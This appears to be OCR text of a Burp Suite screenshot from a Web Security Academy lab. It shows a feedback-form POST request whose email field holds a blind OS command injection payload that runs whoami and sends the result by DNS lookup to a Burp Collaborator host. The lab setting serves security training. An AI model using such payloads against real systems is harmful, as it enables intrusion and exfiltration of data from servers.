 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
41 × 42 × 43 × 44 × ...
Send Cancel < > Target: https://0a6c004c043bf9f5c1ff509d004900a7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a6c004c043bf9f5c1ff509d004900a7.web-security-academy.net
3 Cookie: session=wobKpMvqXHWbNwaHlBrsmetJAYPFcPPN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin:
https://0a6c004c043bf9f5c1ff509d004900a7.web-security-academy.net
11 Referer:
https://0a6c004c043bf9f5c1ff509d004900a7.web-security-academy.net/feedb
ack
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=4nbDxnHQIRAODAWTTpojXxO2b71MDG8h&name=a&email=
b%40c.com||nslookup+`whoami`.z00sswoz16601lbdkba977578yeo2d.burpcollabo
rator.net||&subject=c&message=q
? Search... 0 matches
Ready
Response
INSPECTOR ?
Selection (88)
SELECTED TEXT
email=b%40c.com||nslookup+`whoami`.z00ss
woz16601lbdkba977578yeo2d.burpcollaborat
or.net||
DECODED FROM: URL encoding
email=b@c.com||nslookup `whoami`.z00sswo
z16601lbdkba977578yeo2d.burpcollaborator
.net||
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)